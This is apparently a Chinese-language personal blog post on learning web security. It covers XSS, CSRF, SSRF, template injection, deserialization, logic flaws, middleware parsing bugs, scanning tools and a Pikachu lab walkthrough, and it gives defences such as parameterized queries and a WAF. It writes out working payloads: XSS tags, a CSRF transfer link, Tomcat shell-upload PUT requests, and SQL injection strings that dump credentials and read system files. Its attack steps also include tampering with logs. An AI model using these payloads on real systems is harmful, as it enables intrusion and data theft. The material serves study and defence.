该攻击缩写本来也应该是CSS,为了不和层叠式样表混淆,故意写作XSS,是用户将恶意代码注入到网页中,其他用户访问时自动执行代码的攻击手段,比如用fetch盗取cookie等。
XSS种类
存储型XSS:是用户将恶意代码提交到数据库上,其他用户访问该数据时由数据库查询展示自动执行,该方案很容易被检测,实现虽然简单但成功率很低。
反射型XSS是利用浏览器解析的健壮性,利用能显示到网页的内容执行代码,比如下图的场景,输入内容直接在网页上显示:

在该输入框内输入<script>alert("hello world")</script>可直接执行代码。该方案通常在get参数直接在网页中显示时使用,内容不进入服务器,需要手动构造网址让其他人点击才能实现效果。
但是该方法刚去百度试了并不好用,这些低级手段作为原理了解吧先。
DOM型XSS:DOM本身是JavaScript解析的机制,它允许js将html解析成不同的文本对象分别处理,该漏洞完全是本地执行的,不会将请求发送到服务器端,相对隐蔽。
比如在留言板中输入如下代码:<img src="xxx" onerror=alert("xss")>,可实现图像加载错误时自动执行后续代码。
其实写到这我是觉得反射性和DOM差别不大,本质原理都是利用浏览器自动解析执行代码的功能,只不过手段不一样。
XSS防范
该漏洞的利用手段是文本结构,那我们很容易想到,将一些敏感字符如'、<>等用其他字符替换了就行了,像编程里的转义字符,这也确实是如今有效的防护手段。
使用html转义对应表格如下:
| 原字符 | html转义 |
|---|---|
| & | & |
| < | < |
| > | > |
| " | " |
| ’ | ' |
还有就是比较暴力的直接将javascript关键字替换掉,但因为浏览器的健壮性实在太强了,同时写不同的大小写也会被执行,所以双写全部都要替换。
针对读取cookie可通过设置只允许通过http协议访问的httponly防御。
有关更详细的介绍可见美团技术团队的如何防止XSS攻击。
CSRF跨站请求伪造攻击
CSRF介绍
该攻击手段利用的cookie随数据报自动发送的机制,攻击者拼凑一个用户访问过的链接变体诱导其点击访问,用户访问后cookie自动发送,避免了其手动验证的过程,本质是冒充用户的过程。实际中具体过程大概如下图:

用户登录了某银行网站(假设为http://www.examplebank.com/,并且转账地址为http://www.examplebank.com/withdraw? amount=1000&transferTo=PayeeName),登录后cookie里会包含登录用户的sessionid,攻击者可以在另一个网站上放置如下代码:
<img src-"http://www.examplebank.com/withdraw?account-Alice&amount-10eo&for-Badman">
此时用户因为访问过银行网站,访问该网站时自动跳转转账链接,自动上传的cookie就实现以本用户执行了转账操作,这也是为什么反诈科普说不要点击陌生链接,这些链接很可能是钓鱼网站。
与XSS的区别为:XSS直接获取cookie,拿到用户权限执行攻击;CSRF则是借用户权限完成攻击,相比隐蔽性更强。
该方法的重点在于让用户点击伪造的链接,一般需要一些社会工程手段,比如飞机延误退款等,此外构造的链接太长往往会被识破,可使用一些短网址生成网站替换链接。

CSRF防御机制
该攻击手段能够成功要有两个前提:
1,登陆信任网站A并生成cookie
2,用户在不登出A网站的情况下访问伪造链接。
所以切断该攻击的方式也有两个入手点:
1,请求增加token。每次访问请求增加随机验证码,与用户会话绑定,基本防止了CSRF,但要保证该token不泄露。
2,cookie设置SameSite属性。限制浏览器在跨站请求中发送Cookie,设置为Strict模式仅允许在同站使用,但影响用户体验,默认为lax。
3,Referer同源检查。检查请求来源的链接是否合法,来源非信任域名则拒绝请求。
SSRF服务端请求伪造
这种攻击手段从技术上来说并不独立,只是场景比较特殊,通常是攻击者要访问位于内网或没有公网IP的主机,借助与该主机处于同一个网络下的其他有漏洞的机器发起攻击,简单来说就是攻击者利用可发起网络请求的主机作为跳板攻击其他主机,这种攻击手段可以穿透防火墙直接进入到内网。
可利用的点如:
file_get_contents()文件读取,可以从远程文件读取内容,相当于可以对内部的地址发起攻击的访问请求;
fsockopen()创建网络套接字连接的函数,使用该函数可制作网络代理网站,即要访问baidu.com,但其实是通过代理网站套接字返回的信息,本质访问的是代理网站;
curl_exec()执行curl会话的函数,可用于发起http、ftp等请求,输入句柄返回信息,功能与套接字类似。
go_pher协议,可用该协议构造数据报在内网中发送数据。
总之可能发起对外请求的地方就有可能存在SSRF,攻击者利用这些请求构造数据报发送给内网其他机器发起攻击。
应对措施可采用终端准入,防止未经授权的设备接入,具体可通过网络安全策略和证书验证实现。
SSTI模板注入
模板用于界面和数据的分离,比如php的Twig、pyhton的flask、Java的spring,都采用MVC架构,用户数据先进入控制器Controller,再根据请求类型发送给业务模型Model进行逻辑判断,最后将结果返回View视图层,提升开发效率的同时也增大了攻击面。
比如服务端接受恶意输入,未经处理就渲染到模板上,执行了该恶意语句,比如Twig中使用loader()定位模板,$swig->render('index',['name'=>$GET['name']渲染用户输入到模板上,就可以被利用进行模板注入,模板中用两个花括号包围的是变量{{name}},变量内的语句会自行计算执行,测试时可以将该变量输入到网站查看输出来验证是否有模板注入漏洞。
更详细的探索和讲解可见模板注入入门篇。
序列化与反序列化
计算机的数据流从形式上大致可分为两种,本地存储和网络传输的,但不同语言及应用因为其机制不同,存储下来的数据也不相同,故设计了通用标准,将数据序列化为字符串,如web中的json格式,云计算中的YAML和Java中常用的XML格式,使用方法为encode或json.load,反序列化使用decode即可。随着项目的不断增大,如今的序列化已不仅局限于数据,代码中不常用的数据甚至对象都可以被序列化暂存到本地,需要时再读取出来,私有类型的序列化可能不完整,可使用php的serialize(对象)完整序列化,序列化不保存方法。
序列化技术本意是加强数据通用性,给不同技术开发的应用提供交流的手段,但该机制也可能被攻击者利用,能利用的机制主要也是反序列化的对象。
因为反序列化得到的对象通常被认为是正常的,所以可利用该机制进行攻击,比如数据报中序列化数据进行修改,甚至上传新的恶意类,反序列化过程中对该类的具体操作可用魔术方法(双下方法)实现,比如__construct构造方法、__destruct析构方法、__sleep序列化调用方法与__wakeup反序列化调用的方法,通过创建对象等操作触发魔术方法实现攻击。
有关该部分的详细介绍可见不安全的序列化。
逻辑漏洞
逻辑漏洞算是比较高级的攻击手段了,该漏洞并非语言机制,往往因为项目扩张太快,开发者逻辑考虑不周全或组内协调不畅,导致项目本身从逻辑上有问题,攻击者每次请求都是合法的,但最终可能导致不正常的结果,比如KFC的优惠券漏洞,大概流程如下图;

利用app和小程序端不同步的机制,在一段下单待支付阶段去另一端发起退款操作,这样下单端的优惠券仍可用。该逻辑漏洞的根本原因在于两个程序分别读取同一个数据库而对优惠券没有锁机制,导致每次操作都是合法的,但数据是不同步的。
此外还有比如登陆验证,有的网站会提示用户名或密码错误,有的则会提示用户名不存在,通过该提示甚至可以猜测出数据库内的用户名,也有网站利用该机制查询用户注册过的网站,如REG007。
该攻击防火墙无法拦截,项目中也很难完全避免,但形式各不相同,每个网站需要单独挖掘,其他示例可见逻辑漏洞梳理。
中间件安全
通过前面的介绍,我们大致了解,一次web访问应该是浏览器==>中间代理==>服务器,这个中间代理可能是nginx、tomcat等中间件,除了开发者由于疏忽可能产生的漏洞以外,这些中间件也可能本身存在漏洞,而这种漏洞又可能是两方面的——中间件本身的漏洞,和使用者配置错误产生的漏洞。
目前应用比较多的中间件有微软的IIS、apache、nginx和tomcat,本文不同中间件的漏洞作简单介绍:
**IIS6.0解析漏洞:**该漏洞是Windows server2003上的版本,版本较老使用范围也小,就不复现了,该漏洞微软目前还将其视作机制,系统不解析;及后面的内容,相当于遇见;自动截断,比如asp;.jpg会将文件当成asp文件传给后续应用或数据服务器。
apche解析漏洞:apache会将文件从后往前解析,遇见无法解析的内容直接跳过,比如lcx.php.qqq文件,.qqq无法解析,会直接解析位php文件,该问题在新版本中仍然存在,展示如下:

nginx解析漏洞: 启用路径修复cgi.fix_pathinfo=1后,访问1.jpg/xxx.php会自动将jpg解析为php并传给 php-cgi程序(传给路径位于SERVER["SCRIPT_FILENAME"],修复去除路径位于 SERVER["PATH_INFO"]),该漏洞可使用phpstudy复现。
可禁用路径修复或修改配置文件修复漏洞,但实际生产环境中,这些功能可能无法关闭或调整,所以只能从应用层面考虑,比如不允许php出现在别的文件后缀后面。
tomcat任意文件上传漏洞: 服务器配置可写readonly=false就给我们绕过验证上传任意文件的机会,可通过如下方法绕过:
PUT /shell.jsp/
PUT /shell.jsp%20
PUT /shell.jsp::$DATA
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5shell
一些其他补充可见中间件安全与漏洞分析和apache中间件解析漏洞。
工具使用
前面介绍的都是攻击的基本原理,相当于造蒸汽机之前要先了解水蒸气的体积大于液体水,然后又学怎么烧水,其实这些攻击手段都有封装好的方法甚至工具,但如果不了解原理直接学工具的使用,只会输入几个参数不同的命令就成了脚本小子。
BurpSuite
该工具可简单理解为WEB渗透测试工具,最主要的功能就是抓包改包,可以拦截并修改经过它的报文,实现测试目的,下载可直接到BurpSuite官网,详细操作可查阅实战指南,本文仅介绍最基本的功能。
下载好后打开界面如图:

用于设置项目,我们自己测试只要全部next把所有内容保存在内存即可,随后进入该页面,打开内置的浏览器:

打开拦截搜索内容可见数据报全部被BS拦住

点击Forward以后数据报才能真的发送,在此之前可以自行更改数据报内容,实现测试目的。
Xary
Xray是长亭搞的安全评估工具,下载地址及说明在此,该项目不开源,但免费提供二进制使用文件,1.0版本的工具下载后使用cmd输入xray.exe version查看版本,同时完成初始化,命令执行后可见在下载目录生成很多yaml文件。
使用分被动和主动两种形式,被动模式指傻瓜式的一句话命令xray webscan --basic-crawler http://example.com --html-output vuln.html使用爬虫对网站进行扫描,主动模式指将Xray作为中间人,用户和浏览器二者交互的流量都经Xray转发,详细可见Xray基础详细使用。
但这并不代表https不能防中间人攻击,因为二者的数据虽然经过Xray转发,但该部分的安全性由权威机构颁发的证书保证,该权威机构是没法伪造的,所以算不得中间人攻击。
Nmap
该内容本来应该属于信息收集,也属于kali工具,但这两部分内容都不多,没必要单独拿出来将,当作前置知识先简单介绍下。
kali可以说是安全领域脚本小子的必备工具了,本质上就是一个专门用于渗透测试的Linux,详细文档可见kali官网。该系统中几乎集合了渗透测试每个步骤需要的多种工具,本章打算介绍的nmap只是信息搜集阶段的工具之一,此外还有更多的成套工具如Metasploit 和 Burp Suite。有关该工具集的详细介绍可见kali工具介绍。
信息搜集阶段是层层递进的,首先搜集网站信息,所属公司和注册人等,该过程可通过企查查或Whois查询网站进行,其次才是针对端口和服务的扫描,该过程可借助工具自动化实现,首先介绍一种高效的扫描软件——Masscan,该工具据说快到可以六分钟内扫描整个互联网,每秒传输一千万个数据包,但正因为其扫描速度太快,很容易被防火墙识别拦截,所以一般还是不推荐使用。
nmap,终于进到正题了。nmap是一款网络扫描的开源软件,可以实现主机发现,端口扫描,服务识别,操作系统检测等功能,其原理大概是给目的地址发包,通过回包判断主机是否存活及开启的服务和操作系统,详细原理可见nmap执行原理。
使用方式是命令行nmap 扫描类型 选项 目的IP,最简单的实例是namp 192.168.1.1快速扫描,可返回目的ip开启的端口及服务信息,更多更详细的命令介绍可见nmap保姆级教程。
靶场实战
前面介绍了很多技术,大部分还仅停留在理论认识阶段,如何检验成果呢?不同于开发,测试是需要一个真实的环境让我们破坏的,用nmap到公网上扫一圈都有法律风险,所以有一些专门开放给渗透测试者攻击尝试的网站,这些网站称为靶场。目前有很多公开靶场可用,比如皮卡丘、DVWA等,有可以自行下载部署,也有点开即用的,关于靶场的详细介绍可见新手必练靶场推荐,本文以皮卡丘靶场作一个简单示例,有关皮卡丘的详细题解可见皮卡丘通关,以及补充的皮卡丘sql注入。
sql注入实例
题目可在皮卡丘的在线网站中查看,sql注入几道题比较复杂的就是第一题,所以注入部分就拿这道题当示例过一遍,第一题是数字型注入,查询id为3时界面如下:

该题目因为没有输入框,又是post类型报文,所以只能用burpsuite发送数据,拦截到的报文信息如图;

为方便操作,右键该界面点击send to repeater,进入重放界面,修改输入为输入3'查看是否存在sql注入:

提示报错,说明存在注入漏洞,并列真假条件进一步判断注入点,因为数值型,故数据后无需单引号'包围,将报文修改为3 and 1=2 #可见如图:

判定存在注入后我们一般想获得数据库的信息,如数据库名,表名甚至列名等方便后续查询,针对这种数据库信息直接输出的情况,我们一般考虑使用union联合查询,该查询的关键在于判断当前输出的数量,因为联合查询的前后数量要一致。
对当前输出的判断可在后面跟上order by nn为猜测列的个数,本次使用order by 2执行结果不变,3则报错,说明当前查询结果列数为2,故联合查询数量也为2,因为前面的结果我们已知,为了避免输出结果果断干扰阅读,我们通常给前一个查询设置永假标志避免输出,比如id=-1 union select database(),user(),由此我们就获得了数据库名与用户名:

然后可进一步查询获得表名id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'
列名id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'
甚至字段id=-1 union select username,password from users
读系统文件id=-1 union select load_file('C:/Windows/win.ini'),1 from users。
在此基础上,字符型注入只是加了单引号'包围输入的字符,并且有后续其他命令时要以#注释符结尾。
盲注入在不显示输出数据库信息只有对错两种时,只不过是将信息以二进制的形式暴露出来,无非是获取的慢一些,而且该过程可以使用工具帮我们完成。大概思路为:
1 and 1=1 # 判断是否存在盲注,
1' and length(database())>5判断数据库名称长度
1' and ascii(mid(database(),1,1))>115猜测数据库名称
当输出一致时可使用sleep(if(length(database())>7,0,20))的形式来通过返回时间的时间型盲注获取信息。
CSRF实例
CSRF实例,点击提示可见用户名和密码,任选一个登陆可见如下界面:

因为本机没有部署靶场数据库,所以只能将大致流程用语言描述记录。
点击修改个人信息并submit提交后拦截数据包,get类型的将url中的信息修改后拿出来即构造了一个恶意CSRF请求,用户点击后自己的信息就被修改了,post方法则稍微复杂,需要构造一个html表单上传到网站并让用户点击,用户访问后自动执行了修改个人信息的方法。更详细的过程可见皮卡丘CSRF详解。
防御机制
防注入原理
sql注入的本质是拼凑sql语句执行非法查询,防注入则是不让攻击者拼凑出非法语句,首先想到,攻击者能利用的多是单引号'、减号-等具有特殊格式含义的字符串截断语句,我们可对这些字符设置转义,使其丧失原有功能,一定程度上就能防止注入攻击。
但这种针对字符转义的方法成了攻防双方的耐心较量,攻击者不断尝试特殊字符,防御方不断补充转义规则,这种方法不仅效率低下,还因为编码格式差异存在天然漏洞,预编译通过将 SQL 代码与数据分离,从根本上终结了这场博弈。
通常我们把SQL语句发给sql服务器,服务器会对其进行校验解析,但很多时候一条SQL语句需要反复执行,只有传递的参数发生了变化,首先为解决该效率问题,预编译被提出了。
预编译就是将一些灵活的参数值以占位符?的形式给代替掉,我们把参数值给抽取出来,把SQL语句进行模板化。让SQL服务器执行相同的SQL语句时,不需要在校验、解析SQL语句上面花费重复的时间,MySQL中详细的操作介绍可见MySQL预编译。

防SQL注入目前工程上的做法是利用预编译作参数化查询,展示参数化查询的编程格式:
String sql = "SELECT * FROM users WHERE name = ?";
PreparedStatement stmt = connection.prepareStatement(sql);
stmt.setString(1, userInput); // 用户输入作为参数绑定
ResultSet rs = stmt.executeQuery();
此时用户输入被标记为参数值,而非 SQL 代码的一部分。数据库引擎会严格区分代码和数据,自动对参数进行转义和类型检查。
也就是同时完成了自动转义和类型检查,SQL语句在数据库端预编译,输入仅作为字符串,不会修改逻辑。
此外还有最小权限原则,ORM框架自动生成参数化查询等方法,详细可见防止SQL注入的10种有效方法。
WAF防火墙
防火墙是隔离内部和外部网络的一层网络系统,主要负责对经过的数据进行清洗和鉴别,WAF防火墙与传统防火墙主要的区别就是——它工作在应用层,目前的WAF防火墙可以说对我们大部分已知的攻击手段都有防护措施,有关waf的详细介绍可见waf入门。
本文以雷池防火墙为例记录安装和使用过程,雷池安装教程可见官方文档,其实就一句话sudo bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/manager.sh)",后续安装过程很简单,基本自动化。

安装完成后使用sudo docker exec safeline-mgt resetadmin查看默认的管理员密码,然后在浏览器中访问127.0.0.1:9443进入如下雷池控制台。
随后点击该页面的防护应用按钮,右上角添加应用,将域名和端口绑定即可开始防护,详细过程可见上手添加应用,该系统基于Nginx开发,使用反向代理技术,http请求流程如图:

此时网站基本的sql注入,什么=1' or 1=1 肯定就没用了,命令注入和代码注入基本也不行了,作为个人网站的保护还免费已经很可以了。
总结
渗透与防御
渗透流程大致如下:
1,web安全的入手点首先是url,观察其中是否有文件路径等可利用的参数
2,遍历常见目录,使用相对路径./ ../尝试
3,尝试读取文件获取信息
4,使用绕过或伪协议上传文件
5,修改日志文件,做善后工作
防御则是在体验和安全性上做平衡,少向外提供和暴露接口,变量名尽量写死,多做鉴权审查,具体操作如下:
1,禁止系统命令
2,避免直接使用用户输入或加以审查
3,践行最小权限原则
4,使用防火墙
5,设置记录完整请求和操作的日志
6,做好备份与恢复
对攻击者来说好像是很被动,但数字世界发展时间已经不短了,严重的0days基本都被修补完全,虽然说随着项目的不断扩大,完全安全的系统是不存在的,不过随着法律法规的健全,真正有如此技术还愿意用自由换金钱的人已经不存在了,所以目前系统的安全系数还是相当高的。
技术以外
这篇文章几乎是笔者写博客以来历时最久的,一方面是很多知识以前没接触过,另一方面就是安全知识本身的复杂性,该方向本身要求工作者对正向的开发等各种机制有了解,在此基础上还要具备逆向思维,想到实现过程中可能被利用的漏洞,这一正一反决定了技术的复杂性,也决定了安全行业的高上限。
但截至到这篇文章写完时,笔者对很多漏洞理解仍不深入,很多攻击手段甚至都没有靶场实验过,只是有了大概印象,该文章目前也只能作为安全知识学习的一个记录,还需要更多的实践来加深理解。